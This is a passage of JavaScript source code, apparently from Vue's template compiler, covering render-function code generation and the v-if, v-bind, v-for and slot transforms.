        break;
      // for container types, further traverse downwards
      case 9:
        for (let i2 = 0; i2 < node.branches.length; i2++) {
          traverseNode(node.branches[i2], context);
        }
        break;
      case 10:
      case 11:
      case 1:
      case 0:
        traverseChildren(node, context);
        break;
    }
    context.currentNode = node;
    let i = exitFns.length;
    while (i--) {
      exitFns[i]();
    }
  }
  function createStructuralDirectiveTransform(name, fn) {
    const matches = isString(name) ? (n) => n === name : (n) => name.test(n);
    return (node, context) => {
      if (node.type === 1) {
        const { props } = node;
        if (node.tagType === 3 && props.some(isVSlot)) {
          return;
        }
        const exitFns = [];
        for (let i = 0; i < props.length; i++) {
          const prop = props[i];
          if (prop.type === 7 && matches(prop.name)) {
            props.splice(i, 1);
            i--;
            const onExit = fn(node, prop, context);
            if (onExit) exitFns.push(onExit);
          }
        }
        return exitFns;
      }
    };
  }

  const PURE_ANNOTATION = `/*@__PURE__*/`;
  const aliasHelper = (s) => `${helperNameMap[s]}: _${helperNameMap[s]}`;
  function createCodegenContext(ast, {
    mode = "function",
    prefixIdentifiers = mode === "module",
    sourceMap = false,
    filename = `template.vue.html`,
    scopeId = null,
    optimizeImports = false,
    runtimeGlobalName = `Vue`,
    runtimeModuleName = `vue`,
    ssrRuntimeModuleName = "vue/server-renderer",
    ssr = false,
    isTS = false,
    inSSR = false
  }) {
    const context = {
      mode,
      prefixIdentifiers,
      sourceMap,
      filename,
      scopeId,
      optimizeImports,
      runtimeGlobalName,
      runtimeModuleName,
      ssrRuntimeModuleName,
      ssr,
      isTS,
      inSSR,
      source: ast.source,
      code: ``,
      column: 1,
      line: 1,
      offset: 0,
      indentLevel: 0,
      pure: false,
      map: void 0,
      helper(key) {
        return `_${helperNameMap[key]}`;
      },
      push(code, newlineIndex = -2 /* None */, node) {
        context.code += code;
      },
      indent() {
        newline(++context.indentLevel);
      },
      deindent(withoutNewLine = false) {
        if (withoutNewLine) {
          --context.indentLevel;
        } else {
          newline(--context.indentLevel);
        }
      },
      newline() {
        newline(context.indentLevel);
      }
    };
    function newline(n) {
      context.push("\n" + `  `.repeat(n), 0 /* Start */);
    }
    return context;
  }
  function generate(ast, options = {}) {
    const context = createCodegenContext(ast, options);
    if (options.onContextCreated) options.onContextCreated(context);
    const {
      mode,
      push,
      prefixIdentifiers,
      indent,
      deindent,
      newline,
      scopeId,
      ssr
    } = context;
    const helpers = Array.from(ast.helpers);
    const hasHelpers = helpers.length > 0;
    const useWithBlock = !prefixIdentifiers && mode !== "module";
    const preambleContext = context;
    {
      genFunctionPreamble(ast, preambleContext);
    }
    const functionName = ssr ? `ssrRender` : `render`;
    const args = ssr ? ["_ctx", "_push", "_parent", "_attrs"] : ["_ctx", "_cache"];
    const signature = args.join(", ");
    {
      push(`function ${functionName}(${signature}) {`);
    }
    indent();
    if (useWithBlock) {
      push(`with (_ctx) {`);
      indent();
      if (hasHelpers) {
        push(
          `const { ${helpers.map(aliasHelper).join(", ")} } = _Vue
`,
          -1 /* End */
        );
        newline();
      }
    }
    if (ast.components.length) {
      genAssets(ast.components, "component", context);
      if (ast.directives.length || ast.temps > 0) {
        newline();
      }
    }
    if (ast.directives.length) {
      genAssets(ast.directives, "directive", context);
      if (ast.temps > 0) {
        newline();
      }
    }
    if (ast.temps > 0) {
      push(`let `);
      for (let i = 0; i < ast.temps; i++) {
        push(`${i > 0 ? `, ` : ``}_temp${i}`);
      }
    }
    if (ast.components.length || ast.directives.length || ast.temps) {
      push(`
`, 0 /* Start */);
      newline();
    }
    if (!ssr) {
      push(`return `);
    }
    if (ast.codegenNode) {
      genNode(ast.codegenNode, context);
    } else {
      push(`null`);
    }
    if (useWithBlock) {
      deindent();
      push(`}`);
    }
    deindent();
    push(`}`);
    return {
      ast,
      code: context.code,
      preamble: ``,
      map: context.map ? context.map.toJSON() : void 0
    };
  }
  function genFunctionPreamble(ast, context) {
    const {
      ssr,
      prefixIdentifiers,
      push,
      newline,
      runtimeModuleName,
      runtimeGlobalName,
      ssrRuntimeModuleName
    } = context;
    const VueBinding = runtimeGlobalName;
    const helpers = Array.from(ast.helpers);
    if (helpers.length > 0) {
      {
        push(`const _Vue = ${VueBinding}
`, -1 /* End */);
        if (ast.hoists.length) {
          const staticHelpers = [
            CREATE_VNODE,
            CREATE_ELEMENT_VNODE,
            CREATE_COMMENT,
            CREATE_TEXT,
            CREATE_STATIC
          ].filter((helper) => helpers.includes(helper)).map(aliasHelper).join(", ");
          push(`const { ${staticHelpers} } = _Vue
`, -1 /* End */);
        }
      }
    }
    genHoists(ast.hoists, context);
    newline();
    push(`return `);
  }
  function genAssets(assets, type, { helper, push, newline, isTS }) {
    const resolver = helper(
      type === "component" ? RESOLVE_COMPONENT : RESOLVE_DIRECTIVE
    );
    for (let i = 0; i < assets.length; i++) {
      let id = assets[i];
      const maybeSelfReference = id.endsWith("__self");
      if (maybeSelfReference) {
        id = id.slice(0, -6);
      }
      push(
        `const ${toValidAssetId(id, type)} = ${resolver}(${JSON.stringify(id)}${maybeSelfReference ? `, true` : ``})${isTS ? `!` : ``}`
      );
      if (i < assets.length - 1) {
        newline();
      }
    }
  }
  function genHoists(hoists, context) {
    if (!hoists.length) {
      return;
    }
    context.pure = true;
    const { push, newline } = context;
    newline();
    for (let i = 0; i < hoists.length; i++) {
      const exp = hoists[i];
      if (exp) {
        push(`const _hoisted_${i + 1} = `);
        genNode(exp, context);
        newline();
      }
    }
    context.pure = false;
  }
  function isText(n) {
    return isString(n) || n.type === 4 || n.type === 2 || n.type === 5 || n.type === 8;
  }
  function genNodeListAsArray(nodes, context) {
    const multilines = nodes.length > 3 || nodes.some((n) => isArray(n) || !isText(n));
    context.push(`[`);
    multilines && context.indent();
    genNodeList(nodes, context, multilines);
    multilines && context.deindent();
    context.push(`]`);
  }
  function genNodeList(nodes, context, multilines = false, comma = true) {
    const { push, newline } = context;
    for (let i = 0; i < nodes.length; i++) {
      const node = nodes[i];
      if (isString(node)) {
        push(node, -3 /* Unknown */);
      } else if (isArray(node)) {
        genNodeListAsArray(node, context);
      } else {
        genNode(node, context);
      }
      if (i < nodes.length - 1) {
        if (multilines) {
          comma && push(",");
          newline();
        } else {
          comma && push(", ");
        }
      }
    }
  }
  function genNode(node, context) {
    if (isString(node)) {
      context.push(node, -3 /* Unknown */);
      return;
    }
    if (isSymbol(node)) {
      context.push(context.helper(node));
      return;
    }
    switch (node.type) {
      case 1:
      case 9:
      case 11:
        assert(
          node.codegenNode != null,
          `Codegen node is missing for element/if/for node. Apply appropriate transforms first.`
        );
        genNode(node.codegenNode, context);
        break;
      case 2:
        genText(node, context);
        break;
      case 4:
        genExpression(node, context);
        break;
      case 5:
        genInterpolation(node, context);
        break;
      case 12:
        genNode(node.codegenNode, context);
        break;
      case 8:
        genCompoundExpression(node, context);
        break;
      case 3:
        genComment(node, context);
        break;
      case 13:
        genVNodeCall(node, context);
        break;
      case 14:
        genCallExpression(node, context);
        break;
      case 15:
        genObjectExpression(node, context);
        break;
      case 17:
        genArrayExpression(node, context);
        break;
      case 18:
        genFunctionExpression(node, context);
        break;
      case 19:
        genConditionalExpression(node, context);
        break;
      case 20:
        genCacheExpression(node, context);
        break;
      case 21:
        genNodeList(node.body, context, true, false);
        break;
      // SSR only types
      case 22:
        break;
      case 23:
        break;
      case 24:
        break;
      case 25:
        break;
      case 26:
        break;
      /* v8 ignore start */
      case 10:
        break;
      default:
        {
          assert(false, `unhandled codegen node type: ${node.type}`);
          const exhaustiveCheck = node;
          return exhaustiveCheck;
        }
    }
  }
  function genText(node, context) {
    context.push(JSON.stringify(node.content), -3 /* Unknown */, node);
  }
  function genExpression(node, context) {
    const { content, isStatic } = node;
    context.push(
      isStatic ? JSON.stringify(content) : content,
      -3 /* Unknown */,
      node
    );
  }
  function genInterpolation(node, context) {
    const { push, helper, pure } = context;
    if (pure) push(PURE_ANNOTATION);
    push(`${helper(TO_DISPLAY_STRING)}(`);
    genNode(node.content, context);
    push(`)`);
  }
  function genCompoundExpression(node, context) {
    for (let i = 0; i < node.children.length; i++) {
      const child = node.children[i];
      if (isString(child)) {
        context.push(child, -3 /* Unknown */);
      } else {
        genNode(child, context);
      }
    }
  }
  function genExpressionAsPropertyKey(node, context) {
    const { push } = context;
    if (node.type === 8) {
      push(`[`);
      genCompoundExpression(node, context);
      push(`]`);
    } else if (node.isStatic) {
      const text = isSimpleIdentifier(node.content) ? node.content : JSON.stringify(node.content);
      push(text, -2 /* None */, node);
    } else {
      push(`[${node.content}]`, -3 /* Unknown */, node);
    }
  }
  function genComment(node, context) {
    const { push, helper, pure } = context;
    if (pure) {
      push(PURE_ANNOTATION);
    }
    push(
      `${helper(CREATE_COMMENT)}(${JSON.stringify(node.content)})`,
      -3 /* Unknown */,
      node
    );
  }
  function genVNodeCall(node, context) {
    const { push, helper, pure } = context;
    const {
      tag,
      props,
      children,
      patchFlag,
      dynamicProps,
      directives,
      isBlock,
      disableTracking,
      isComponent
    } = node;
    let patchFlagString;
    if (patchFlag) {
      {
        if (patchFlag < 0) {
          patchFlagString = patchFlag + ` /* ${PatchFlagNames[patchFlag]} */`;
        } else {
          const flagNames = Object.keys(PatchFlagNames).map(Number).filter((n) => n > 0 && patchFlag & n).map((n) => PatchFlagNames[n]).join(`, `);
          patchFlagString = patchFlag + ` /* ${flagNames} */`;
        }
      }
    }
    if (directives) {
      push(helper(WITH_DIRECTIVES) + `(`);
    }
    if (isBlock) {
      push(`(${helper(OPEN_BLOCK)}(${disableTracking ? `true` : ``}), `);
    }
    if (pure) {
      push(PURE_ANNOTATION);
    }
    const callHelper = isBlock ? getVNodeBlockHelper(context.inSSR, isComponent) : getVNodeHelper(context.inSSR, isComponent);
    push(helper(callHelper) + `(`, -2 /* None */, node);
    genNodeList(
      genNullableArgs([tag, props, children, patchFlagString, dynamicProps]),
      context
    );
    push(`)`);
    if (isBlock) {
      push(`)`);
    }
    if (directives) {
      push(`, `);
      genNode(directives, context);
      push(`)`);
    }
  }
  function genNullableArgs(args) {
    let i = args.length;
    while (i--) {
      if (args[i] != null) break;
    }
    return args.slice(0, i + 1).map((arg) => arg || `null`);
  }
  function genCallExpression(node, context) {
    const { push, helper, pure } = context;
    const callee = isString(node.callee) ? node.callee : helper(node.callee);
    if (pure) {
      push(PURE_ANNOTATION);
    }
    push(callee + `(`, -2 /* None */, node);
    genNodeList(node.arguments, context);
    push(`)`);
  }
  function genObjectExpression(node, context) {
    const { push, indent, deindent, newline } = context;
    const { properties } = node;
    if (!properties.length) {
      push(`{}`, -2 /* None */, node);
      return;
    }
    const multilines = properties.length > 1 || properties.some((p) => p.value.type !== 4);
    push(multilines ? `{` : `{ `);
    multilines && indent();
    for (let i = 0; i < properties.length; i++) {
      const { key, value } = properties[i];
      genExpressionAsPropertyKey(key, context);
      push(`: `);
      genNode(value, context);
      if (i < properties.length - 1) {
        push(`,`);
        newline();
      }
    }
    multilines && deindent();
    push(multilines ? `}` : ` }`);
  }
  function genArrayExpression(node, context) {
    genNodeListAsArray(node.elements, context);
  }
  function genFunctionExpression(node, context) {
    const { push, indent, deindent } = context;
    const { params, returns, body, newline, isSlot } = node;
    if (isSlot) {
      push(`_${helperNameMap[WITH_CTX]}(`);
    }
    push(`(`, -2 /* None */, node);
    if (isArray(params)) {
      genNodeList(params, context);
    } else if (params) {
      genNode(params, context);
    }
    push(`) => `);
    if (newline || body) {
      push(`{`);
      indent();
    }
    if (returns) {
      if (newline) {
        push(`return `);
      }
      if (isArray(returns)) {
        genNodeListAsArray(returns, context);
      } else {
        genNode(returns, context);
      }
    } else if (body) {
      genNode(body, context);
    }
    if (newline || body) {
      deindent();
      push(`}`);
    }
    if (isSlot) {
      push(`)`);
    }
  }
  function genConditionalExpression(node, context) {
    const { test, consequent, alternate, newline: needNewline } = node;
    const { push, indent, deindent, newline } = context;
    if (test.type === 4) {
      const needsParens = !isSimpleIdentifier(test.content);
      needsParens && push(`(`);
      genExpression(test, context);
      needsParens && push(`)`);
    } else {
      push(`(`);
      genNode(test, context);
      push(`)`);
    }
    needNewline && indent();
    context.indentLevel++;
    needNewline || push(` `);
    push(`? `);
    genNode(consequent, context);
    context.indentLevel--;
    needNewline && newline();
    needNewline || push(` `);
    push(`: `);
    const isNested = alternate.type === 19;
    if (!isNested) {
      context.indentLevel++;
    }
    genNode(alternate, context);
    if (!isNested) {
      context.indentLevel--;
    }
    needNewline && deindent(
      true
      /* without newline */
    );
  }
  function genCacheExpression(node, context) {
    const { push, helper, indent, deindent, newline } = context;
    const { needPauseTracking, needArraySpread } = node;
    if (needArraySpread) {
      push(`[...(`);
    }
    push(`_cache[${node.index}] || (`);
    if (needPauseTracking) {
      indent();
      push(`${helper(SET_BLOCK_TRACKING)}(-1`);
      if (node.inVOnce) push(`, true`);
      push(`),`);
      newline();
      push(`(`);
    }
    push(`_cache[${node.index}] = `);
    genNode(node.value, context);
    if (needPauseTracking) {
      push(`).cacheIndex = ${node.index},`);
      newline();
      push(`${helper(SET_BLOCK_TRACKING)}(1),`);
      newline();
      push(`_cache[${node.index}]`);
      deindent();
    }
    push(`)`);
    if (needArraySpread) {
      push(`)]`);
    }
  }

  const prohibitedKeywordRE = new RegExp(
    "\\b" + "arguments,await,break,case,catch,class,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,let,new,return,super,switch,throw,try,var,void,while,with,yield".split(",").join("\\b|\\b") + "\\b"
  );
  const stripStringRE = /'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;
  function validateBrowserExpression(node, context, asParams = false, asRawStatements = false) {
    const exp = node.content;
    if (!exp.trim()) {
      return;
    }
    try {
      new Function(
        asRawStatements ? ` ${exp} ` : `return ${asParams ? `(${exp}) => {}` : `(${exp})`}`
      );
    } catch (e) {
      let message = e.message;
      const keywordMatch = exp.replace(stripStringRE, "").match(prohibitedKeywordRE);
      if (keywordMatch) {
        message = `avoid using JavaScript keyword as property name: "${keywordMatch[0]}"`;
      }
      context.onError(
        createCompilerError(
          45,
          node.loc,
          void 0,
          message
        )
      );
    }
  }

  const transformExpression = (node, context) => {
    if (node.type === 5) {
      node.content = processExpression(
        node.content,
        context
      );
    } else if (node.type === 1) {
      const memo = findDir(node, "memo");
      for (let i = 0; i < node.props.length; i++) {
        const dir = node.props[i];
        if (dir.type === 7 && dir.name !== "for") {
          const exp = dir.exp;
          const arg = dir.arg;
          if (exp && exp.type === 4 && !(dir.name === "on" && arg) && // key has been processed in transformFor(vMemo + vFor)
          !(memo && arg && arg.type === 4 && arg.content === "key")) {
            dir.exp = processExpression(
              exp,
              context,
              // slot args must be processed as function params
              dir.name === "slot"
            );
          }
          if (arg && arg.type === 4 && !arg.isStatic) {
            dir.arg = processExpression(arg, context);
          }
        }
      }
    }
  };
  function processExpression(node, context, asParams = false, asRawStatements = false, localVars = Object.create(context.identifiers)) {
    {
      {
        validateBrowserExpression(node, context, asParams, asRawStatements);
      }
      return node;
    }
  }

  const transformIf = createStructuralDirectiveTransform(
    /^(if|else|else-if)$/,
    (node, dir, context) => {
      return processIf(node, dir, context, (ifNode, branch, isRoot) => {
        const siblings = context.parent.children;
        let i = siblings.indexOf(ifNode);
        let key = 0;
        while (i-- >= 0) {
          const sibling = siblings[i];
          if (sibling && sibling.type === 9) {
            key += sibling.branches.length;
          }
        }
        return () => {
          if (isRoot) {
            ifNode.codegenNode = createCodegenNodeForBranch(
              branch,
              key,
              context
            );
          } else {
            const parentCondition = getParentCondition(ifNode.codegenNode);
            parentCondition.alternate = createCodegenNodeForBranch(
              branch,
              key + ifNode.branches.length - 1,
              context
            );
          }
        };
      });
    }
  );
  function processIf(node, dir, context, processCodegen) {
    if (dir.name !== "else" && (!dir.exp || !dir.exp.content.trim())) {
      const loc = dir.exp ? dir.exp.loc : node.loc;
      context.onError(
        createCompilerError(28, dir.loc)
      );
      dir.exp = createSimpleExpression(`true`, false, loc);
    }
    if (dir.exp) {
      validateBrowserExpression(dir.exp, context);
    }
    if (dir.name === "if") {
      const branch = createIfBranch(node, dir);
      const ifNode = {
        type: 9,
        loc: cloneLoc(node.loc),
        branches: [branch]
      };
      context.replaceNode(ifNode);
      if (processCodegen) {
        return processCodegen(ifNode, branch, true);
      }
    } else {
      const siblings = context.parent.children;
      const comments = [];
      let i = siblings.indexOf(node);
      while (i-- >= -1) {
        const sibling = siblings[i];
        if (sibling && sibling.type === 3) {
          context.removeNode(sibling);
          comments.unshift(sibling);
          continue;
        }
        if (sibling && sibling.type === 2 && !sibling.content.trim().length) {
          context.removeNode(sibling);
          continue;
        }
        if (sibling && sibling.type === 9) {
          if (dir.name === "else-if" && sibling.branches[sibling.branches.length - 1].condition === void 0) {
            context.onError(
              createCompilerError(30, node.loc)
            );
          }
          context.removeNode();
          const branch = createIfBranch(node, dir);
          if (comments.length && // #3619 ignore comments if the v-if is direct child of <transition>
          !(context.parent && context.parent.type === 1 && (context.parent.tag === "transition" || context.parent.tag === "Transition"))) {
            branch.children = [...comments, ...branch.children];
          }
          {
            const key = branch.userKey;
            if (key) {
              sibling.branches.forEach(({ userKey }) => {
                if (isSameKey(userKey, key)) {
                  context.onError(
                    createCompilerError(
                      29,
                      branch.userKey.loc
                    )
                  );
                }
              });
            }
          }
          sibling.branches.push(branch);
          const onExit = processCodegen && processCodegen(sibling, branch, false);
          traverseNode(branch, context);
          if (onExit) onExit();
          context.currentNode = null;
        } else {
          context.onError(
            createCompilerError(30, node.loc)
          );
        }
        break;
      }
    }
  }
  function createIfBranch(node, dir) {
    const isTemplateIf = node.tagType === 3;
    return {
      type: 10,
      loc: node.loc,
      condition: dir.name === "else" ? void 0 : dir.exp,
      children: isTemplateIf && !findDir(node, "for") ? node.children : [node],
      userKey: findProp(node, `key`),
      isTemplateIf
    };
  }
  function createCodegenNodeForBranch(branch, keyIndex, context) {
    if (branch.condition) {
      return createConditionalExpression(
        branch.condition,
        createChildrenCodegenNode(branch, keyIndex, context),
        // make sure to pass in asBlock: true so that the comment node call
        // closes the current block.
        createCallExpression(context.helper(CREATE_COMMENT), [
          '"v-if"' ,
          "true"
        ])
      );
    } else {
      return createChildrenCodegenNode(branch, keyIndex, context);
    }
  }
  function createChildrenCodegenNode(branch, keyIndex, context) {
    const { helper } = context;
    const keyProperty = createObjectProperty(
      `key`,
      createSimpleExpression(
        `${keyIndex}`,
        false,
        locStub,
        2
      )
    );
    const { children } = branch;
    const firstChild = children[0];
    const needFragmentWrapper = children.length !== 1 || firstChild.type !== 1;
    if (needFragmentWrapper) {
      if (children.length === 1 && firstChild.type === 11) {
        const vnodeCall = firstChild.codegenNode;
        injectProp(vnodeCall, keyProperty, context);
        return vnodeCall;
      } else {
        let patchFlag = 64;
        if (!branch.isTemplateIf && children.filter((c) => c.type !== 3).length === 1) {
          patchFlag |= 2048;
        }
        return createVNodeCall(
          context,
          helper(FRAGMENT),
          createObjectExpression([keyProperty]),
          children,
          patchFlag,
          void 0,
          void 0,
          true,
          false,
          false,
          branch.loc
        );
      }
    } else {
      const ret = firstChild.codegenNode;
      const vnodeCall = getMemoedVNodeCall(ret);
      if (vnodeCall.type === 13) {
        convertToBlock(vnodeCall, context);
      }
      injectProp(vnodeCall, keyProperty, context);
      return ret;
    }
  }
  function isSameKey(a, b) {
    if (!a || a.type !== b.type) {
      return false;
    }
    if (a.type === 6) {
      if (a.value.content !== b.value.content) {
        return false;
      }
    } else {
      const exp = a.exp;
      const branchExp = b.exp;
      if (exp.type !== branchExp.type) {
        return false;
      }
      if (exp.type !== 4 || exp.isStatic !== branchExp.isStatic || exp.content !== branchExp.content) {
        return false;
      }
    }
    return true;
  }
  function getParentCondition(node) {
    while (true) {
      if (node.type === 19) {
        if (node.alternate.type === 19) {
          node = node.alternate;
        } else {
          return node;
        }
      } else if (node.type === 20) {
        node = node.value;
      }
    }
  }

  const transformBind = (dir, _node, context) => {
    const { modifiers, loc } = dir;
    const arg = dir.arg;
    let { exp } = dir;
    if (exp && exp.type === 4 && !exp.content.trim()) {
      {
        exp = void 0;
      }
    }
    if (!exp) {
      if (arg.type !== 4 || !arg.isStatic) {
        context.onError(
          createCompilerError(
            52,
            arg.loc
          )
        );
        return {
          props: [
            createObjectProperty(arg, createSimpleExpression("", true, loc))
          ]
        };
      }
      transformBindShorthand(dir);
      exp = dir.exp;
    }
    if (arg.type !== 4) {
      arg.children.unshift(`(`);
      arg.children.push(`) || ""`);
    } else if (!arg.isStatic) {
      arg.content = `${arg.content} || ""`;
    }
    if (modifiers.some((mod) => mod.content === "camel")) {
      if (arg.type === 4) {
        if (arg.isStatic) {
          arg.content = camelize(arg.content);
        } else {
          arg.content = `${context.helperString(CAMELIZE)}(${arg.content})`;
        }
      } else {
        arg.children.unshift(`${context.helperString(CAMELIZE)}(`);
        arg.children.push(`)`);
      }
    }
    if (!context.inSSR) {
      if (modifiers.some((mod) => mod.content === "prop")) {
        injectPrefix(arg, ".");
      }
      if (modifiers.some((mod) => mod.content === "attr")) {
        injectPrefix(arg, "^");
      }
    }
    return {
      props: [createObjectProperty(arg, exp)]
    };
  };
  const transformBindShorthand = (dir, context) => {
    const arg = dir.arg;
    const propName = camelize(arg.content);
    dir.exp = createSimpleExpression(propName, false, arg.loc);
  };
  const injectPrefix = (arg, prefix) => {
    if (arg.type === 4) {
      if (arg.isStatic) {
        arg.content = prefix + arg.content;
      } else {
        arg.content = `\`${prefix}\${${arg.content}}\``;
      }
    } else {
      arg.children.unshift(`'${prefix}' + (`);
      arg.children.push(`)`);
    }
  };

  const transformFor = createStructuralDirectiveTransform(
    "for",
    (node, dir, context) => {
      const { helper, removeHelper } = context;
      return processFor(node, dir, context, (forNode) => {
        const renderExp = createCallExpression(helper(RENDER_LIST), [
          forNode.source
        ]);
        const isTemplate = isTemplateNode(node);
        const memo = findDir(node, "memo");
        const keyProp = findProp(node, `key`, false, true);
        const isDirKey = keyProp && keyProp.type === 7;
        if (isDirKey && !keyProp.exp) {
          transformBindShorthand(keyProp);
        }
        let keyExp = keyProp && (keyProp.type === 6 ? keyProp.value ? createSimpleExpression(keyProp.value.content, true) : void 0 : keyProp.exp);
        const keyProperty = keyProp && keyExp ? createObjectProperty(`key`, keyExp) : null;
        const isStableFragment = forNode.source.type === 4 && forNode.source.constType > 0;
        const fragmentFlag = isStableFragment ? 64 : keyProp ? 128 : 256;
        forNode.codegenNode = createVNodeCall(
          context,
          helper(FRAGMENT),
          void 0,
          renderExp,
          fragmentFlag,
          void 0,
          void 0,
          true,
          !isStableFragment,
          false,
          node.loc
        );
        return () => {
          let childBlock;
          const { children } = forNode;
          if (isTemplate) {
            node.children.some((c) => {
              if (c.type === 1) {
                const key = findProp(c, "key");
                if (key) {
                  context.onError(
                    createCompilerError(
                      33,
                      key.loc
                    )
                  );
                  return true;
                }
              }
            });
          }
          const needFragmentWrapper = children.length !== 1 || children[0].type !== 1;
          const slotOutlet = isSlotOutlet(node) ? node : isTemplate && node.children.length === 1 && isSlotOutlet(node.children[0]) ? node.children[0] : null;
          if (slotOutlet) {
            childBlock = slotOutlet.codegenNode;
            if (isTemplate && keyProperty) {
              injectProp(childBlock, keyProperty, context);
            }
          } else if (needFragmentWrapper) {
            childBlock = createVNodeCall(
              context,
              helper(FRAGMENT),
              keyProperty ? createObjectExpression([keyProperty]) : void 0,
              node.children,
              64,
              void 0,
              void 0,
              true,
              void 0,
              false
            );
          } else {
            childBlock = children[0].codegenNode;
            if (isTemplate && keyProperty) {
              injectProp(childBlock, keyProperty, context);
            }
            if (childBlock.isBlock !== !isStableFragment) {
              if (childBlock.isBlock) {
                removeHelper(OPEN_BLOCK);
                removeHelper(
                  getVNodeBlockHelper(context.inSSR, childBlock.isComponent)
                );
              } else {
                removeHelper(
                  getVNodeHelper(context.inSSR, childBlock.isComponent)
                );
              }
            }
            childBlock.isBlock = !isStableFragment;
            if (childBlock.isBlock) {
              helper(OPEN_BLOCK);
              helper(getVNodeBlockHelper(context.inSSR, childBlock.isComponent));
            } else {
              helper(getVNodeHelper(context.inSSR, childBlock.isComponent));
            }
          }
          if (memo) {
            const loop = createFunctionExpression(
              createForLoopParams(forNode.parseResult, [
                createSimpleExpression(`_cached`)
              ])
            );
            loop.body = createBlockStatement([
              createCompoundExpression([`const _memo = (`, memo.exp, `)`]),
              createCompoundExpression([
                `if (_cached`,
                ...keyExp ? [` && _cached.key === `, keyExp] : [],
                ` && ${context.helperString(
                IS_MEMO_SAME
              )}(_cached, _memo)) return _cached`
              ]),
              createCompoundExpression([`const _item = `, childBlock]),
              createSimpleExpression(`_item.memo = _memo`),
              createSimpleExpression(`return _item`)
            ]);
            renderExp.arguments.push(
              loop,
              createSimpleExpression(`_cache`),
              createSimpleExpression(String(context.cached.length))
            );
            context.cached.push(null);
          } else {
            renderExp.arguments.push(
              createFunctionExpression(
                createForLoopParams(forNode.parseResult),
                childBlock,
                true
              )
            );
          }
        };
      });
    }
  );
  function processFor(node, dir, context, processCodegen) {
    if (!dir.exp) {
      context.onError(
        createCompilerError(31, dir.loc)
      );
      return;
    }
    const parseResult = dir.forParseResult;
    if (!parseResult) {
      context.onError(
        createCompilerError(32, dir.loc)
      );
      return;
    }
    finalizeForParseResult(parseResult, context);
    const { addIdentifiers, removeIdentifiers, scopes } = context;
    const { source, value, key, index } = parseResult;
    const forNode = {
      type: 11,
      loc: dir.loc,
      source,
      valueAlias: value,
      keyAlias: key,
      objectIndexAlias: index,
      parseResult,
      children: isTemplateNode(node) ? node.children : [node]
    };
    context.replaceNode(forNode);
    scopes.vFor++;
    const onExit = processCodegen && processCodegen(forNode);
    return () => {
      scopes.vFor--;
      if (onExit) onExit();
    };
  }
  function finalizeForParseResult(result, context) {
    if (result.finalized) return;
    {
      validateBrowserExpression(result.source, context);
      if (result.key) {
        validateBrowserExpression(
          result.key,
          context,
          true
        );
      }
      if (result.index) {
        validateBrowserExpression(
          result.index,
          context,
          true
        );
      }
      if (result.value) {
        validateBrowserExpression(
          result.value,
          context,
          true
        );
      }
    }
    result.finalized = true;
  }
  function createForLoopParams({ value, key, index }, memoArgs = []) {
    return createParamsList([value, key, index, ...memoArgs]);
  }
  function createParamsList(args) {
    let i = args.length;
    while (i--) {
      if (args[i]) break;
    }
    return args.slice(0, i + 1).map((arg, i2) => arg || createSimpleExpression(`_`.repeat(i2 + 1), false));
  }

  const defaultFallback = createSimpleExpression(`undefined`, false);
  const trackSlotScopes = (node, context) => {
    if (node.type === 1 && (node.tagType === 1 || node.tagType === 3)) {
      const vSlot = findDir(node, "slot");
      if (vSlot) {
        vSlot.exp;
        context.scopes.vSlot++;
        return () => {
          context.scopes.vSlot--;
        };
      }
    }
  };
  const buildClientSlotFn = (props, _vForExp, children, loc) => createFunctionExpression(
    props,
    children,
    false,
    true,
    children.length ? children[0].loc : loc
  );
  function buildSlots(node, context, buildSlotFn = buildClientSlotFn) {
    context.helper(WITH_CTX);
    const { children, loc } = node;
    const slotsProperties = [];
    const dynamicSlots = [];
    let hasDynamicSlots = context.scopes.vSlot > 0 || context.scopes.vFor > 0;
    const onComponentSlot = findDir(node, "slot", true);
    if (onComponentSlot) {
      const { arg, exp } = onComponentSlot;
      if (arg && !isStaticExp(arg)) {
        hasDynamicSlots = true;
      }
      slotsProperties.push(
        createObjectProperty(
          arg || createSimpleExpression("default", true),
          buildSlotFn(exp, void 0, children, loc)
        )
      );
    }
    let hasTemplateSlots = false;
    let hasNamedDefaultSlot = false;
    const implicitDefaultChildren = [];
    const seenSlotNames = /* @__PURE__ */ new Set();
    let conditionalBranchIndex = 0;
    for (let i = 0; i < children.length; i++) {
      const slotElement = children[i];
      let slotDir;
      if (!isTemplateNode(slotElement) || !(slotDir = findDir(slotElement, "slot", true))) {
        if (slotElement.type !== 3) {
          implicitDefaultChildren.push(slotElement);
        }
        continue;
      }
      if (onComponentSlot) {
        context.onError(
          createCompilerError(37, slotDir.loc)
        );
        break;
      }
      hasTemplateSlots = true;
      const { children: slotChildren, loc: slotLoc } = slotElement;
      const {
        arg: slotName = createSimpleExpression(`default`, true),
        exp: slotProps,
        loc: dirLoc
      } = slotDir;
      let staticSlotName;
      if (isStaticExp(slotName)) {
        staticSlotName = slotName ? slotName.content : `default`;
      } else {
        hasDynamicSlots = true;
      }
      const vFor = findDir(slotElement, "for");
      const slotFunction = buildSlotFn(slotProps, vFor, slotChildren, slotLoc);
      let vIf;
      let vElse;
      if (vIf = findDir(slotElement, "if")) {
        hasDynamicSlots = true;
        dynamicSlots.push(
          createConditionalExpression(
            vIf.exp,
            buildDynamicSlot(slotName, slotFunction, conditionalBranchIndex++),
            defaultFallback
          )
        );
      } else if (vElse = findDir(
        slotElement,
        /^else(-if)?$/,
        true
        /* allowEmpty */
      )) {
        let j = i;
        let prev;
        while (j--) {
          prev = children[j];
          if (prev.type !== 3) {
            break;
          }
        }
        if (prev && isTemplateNode(prev) && findDir(prev, /^(else-)?if$/)) {
          let conditional = dynamicSlots[dynamicSlots.length - 1];
          while (conditional.alternate.type === 19) {
            conditional = conditional.alternate;
          }
          conditional.alternate = vElse.exp ? createConditionalExpression(
            vElse.exp,
            buildDynamicSlot(
              slotName,
              slotFunction,
              conditionalBranchIndex++
            ),
            defaultFallback
          ) : buildDynamicSlot(slotName, slotFunction, conditionalBranchIndex++);
        } else {
          context.onError(
            createCompilerError(30, vElse.loc)
          );
        }
      } else if (vFor) {
        hasDynamicSlots = true;
        const parseResult = vFor.forParseResult;
        if (parseResult) {
          finalizeForParseResult(parseResult, context);
          dynamicSlots.push(
            createCallExpression(context.helper(RENDER_LIST), [
              parseResult.source,
              createFunctionExpression(
                createForLoopParams(parseResult),
                buildDynamicSlot(slotName, slotFunction),
                true
              )
            ])
